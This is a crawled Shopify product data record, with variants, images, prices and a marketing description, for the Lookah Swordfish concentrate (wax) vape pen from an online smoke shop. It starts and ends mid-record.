Orange","public_title":"Orange","options":["Orange"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590815413,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"V683PU","requires_shipping":true,"taxable":true,"featured_image":{"id":33125695783093,"product_id":7199370903733,"position":6,"created_at":"2022-03-28T14:54:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":630,"height":958,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","variant_ids":[41968590815413]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Purple","public_title":"Purple","options":["Purple"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590848181,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"V683RD","requires_shipping":true,"taxable":true,"featured_image":{"id":33126622298293,"product_id":7199370903733,"position":1,"created_at":"2022-03-28T17:48:37-04:00","updated_at":"2022-05-31T02:59:18-04:00","alt":"[BLACK]","width":634,"height":965,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","variant_ids":[41968590848181]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Red","public_title":"Red","options":["Red"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","options":[{"name":"Color","position":1,"values":["Black","Blue","Green","Gray","Neon Green","Orange","Purple","Red"]}],"url":"\/products\/lookah-swordfish-concentrate-vape-pen","media":[{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"},"aspect_ratio":0.657,"height":965,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","width":634},{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"},"aspect_ratio":0.657,"height":951,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","width":625},{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"},"aspect_ratio":0.657,"height":950,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","width":624},{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"},"aspect_ratio":0.657,"height":957,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","width":629},{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"},"aspect_ratio":0.657,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","width":631},{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"},"aspect_ratio":0.658,"height":958,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","width":630},{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"},"aspect_ratio":0.657,"height":974,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","width":640},{"alt":"[BLACK]","id":25430948020405,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25430615031989,"position":9,"preview_image":{"aspect_ratio":0.657,"height":983,"width":646,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804"},"aspect_ratio":0.657,"height":983,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","width":646},{"alt":"[BLACK]","id":25433688735925,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25431375708341,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","width":800},{"alt":"[BLACK]","id":25431596466357,"position":12,"preview_image":{"aspect_ratio":0.657,"height":1023,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261"},"aspect_ratio":0.657,"height":1023,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","width":672},{"alt":"[BLACK]","id":25431061266613,"position":13,"preview_image":{"aspect_ratio":0.657,"height":1036,"width":681,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"},"aspect_ratio":0.657,"height":1036,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279","width":681}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen.js
body_size: 2657
content:
{"id":7199370903733,"title":"Lookah Swordfish Concentrate Vape Pen","handle":"lookah-swordfish-concentrate-vape-pen","description":"\u003cp\u003eDabbing wax while on the go can be tricky if you're not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.\u003c\/p\u003e\n\u003cp\u003eLike other Lookah products the \u003cstrong\u003eSwordfish Concentrate Vape Pen\u003c\/strong\u003e has a sea creature- inspired name to pay homage to the ocean's beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe Swordfish is powered by a \u003cspan style=\"text-decoration: underline;\"\u003e950mAh battery\u003c\/span\u003e with 3 voltage settings so you can dial in your ideal vaping experience. The unit's hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.\u003c\/p\u003e\n\u003cp\u003eUsing the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you're good to go. Then simply turn the device on wherein it will start a preheat function that's indicated by the unit's external lights. \u003c\/p\u003e\n\u003cp\u003eOnce preheated, it's time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. \u003c\/p\u003e\n\u003cp\u003eLookah designed the Swordfish to make it as convenient as possible to use. For example, when it's time to charge the battery, that goes fast thanks to the unit's \u003cspan style=\"text-decoration: underline;\"\u003etype C-USB fast charging capability\u003c\/span\u003e. Plus, the vape's 710 threading allows you to use the pen with any atomizer with a 710 interface. \u003cbr\u003e\u003cbr\u003eIf you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you're out and about.  Its compact size makes it travel friendly and discreet to use.\u003c\/p\u003e\n\u003cp\u003eThis impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. \u003cbr\u003e\u003cbr\u003e\u003cb\u003e\u003cu\u003eIn the box: \u003c\/u\u003e\u003c\/b\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x Swordfish\u003cb\u003e \u003c\/b\u003evape pen\u003c\/li\u003e\n\u003cli\u003e2x Quartz dish coil-less atomizers\u003c\/li\u003e\n\u003cli\u003e1x Dab Tool\u003c\/li\u003e\n\u003cli\u003e1x Type-C USB charge cable\u003c\/li\u003e\n\u003cli\u003e1x User manual\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-08-22T16:40:36-04:00","created_at":"2022-03-22T10:56:46-04:00","vendor":"Lookah","type":"Vaporizer","tags":["2025","710 Threaded Interface","Auto Off Function","Dab Tool Storage","datapoint:4.5 Inches|Tall","Fits in Backpack or Bag","Made for Waxy Concentrates","Magnetic Clamshell Bracket","PACT Vape","Perfect for Travel","Quartz Dish Coil-Less Atomizers","Streamlined Design","Type-C Charging","Vaporizer","Variable Voltage"],"price":6999,"price_min":6999,"price_max":6999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968590618805,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"V683BK","requires_shipping":true,"taxable":true,"featured_image":{"id":33127083180213,"product_id":7199370903733,"position":2,"created_at":"2022-03-28T19:00:47-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":625,"height":951,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","variant_ids":[41968590618805]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Black","public_title":"Black","options":["Black"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590651573,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"V683BL","requires_shipping":true,"taxable":true,"featured_image":{"id":33125229789365,"product_id":7199370903733,"position":4,"created_at":"2022-03-28T13:05:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":629,"height":957,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","variant_ids":[41968590651573]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Blue","public_title":"Blue","options":["Blue"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590684341,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"V683GR","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Green","public_title":"Green","options":["Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590717109,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"V683GY","requires_shipping":true,"taxable":true,"featured_image":{"id":33127385235637,"product_id":7199370903733,"position":3,"created_at":"2022-03-28T20:17:36-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":624,"height":950,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","variant_ids":[41968590717109]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Gray","public_title":"Gray","options":["Gray"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590749877,"title":"Neon Green","option1":"Neon Green","option2":null,"option3":null,"sku":"V683NG","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Neon Green","public_title":"Neon Green","options":["Neon Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590782645,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"V683OR","requires_shipping":true,"taxable":true,"featured_image":{"id":33125289951413,"product_id":7199370903733,"position":7,"created_at":"2022-03-28T13:15:29-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":640,"height":974,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","variant_ids":[41968590782645]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Orange","public_title":"Orange","options":["Orange"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590815413,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"V683PU","requires_shipping":true,"taxable":true,"featured_image":{"id":33125695783093,"product_id":7199370903733,"position":6,"created_at":"2022-03-28T14:54:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":630,"height":958,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","variant_ids":[41968590815413]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Purple","public_title":"Purple","options":["Purple"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590848181,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"V683RD","requires_shipping":true,"taxable":true,"featured_image":{"id":33126622298293,"product_id":7199370903733,"position":1,"created_at":"2022-03-28T17:48:37-04:00","updated_at":"2022-05-31T02:59:18-04:00","alt":"[BLACK]","width":634,"height":965,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","variant_ids":[41968590848181]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Red","public_title":"Red","options":["Red"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1